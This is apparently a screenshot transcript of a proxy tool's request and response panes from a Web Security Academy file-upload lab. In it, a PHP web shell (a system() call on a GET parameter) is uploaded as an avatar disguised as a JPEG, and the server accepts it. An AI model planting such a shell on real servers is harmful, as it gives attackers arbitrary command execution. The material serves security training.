 Request
Pretty Raw Hex
\n
3 Cookie: session=DuNYfvMpEmvgRDnYaKhIsACN7BLSDnPi
4 Content-Length: 440
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a8400650383ea4a808a763200bf003e.web-security-academy.net
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTy4wgVuA7m3OEtdI
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a8400650383ea4a808a763200bf003e.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
24 Content-Disposition: form-data; name="avatar"; filename="1.jpg"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['command']); ?>
28 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryTy4wgVuA7m3OEtdI
33 Content-Disposition: form-data; name="csrf"
34
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 08 Feb 2025 07:54:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.jpg has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>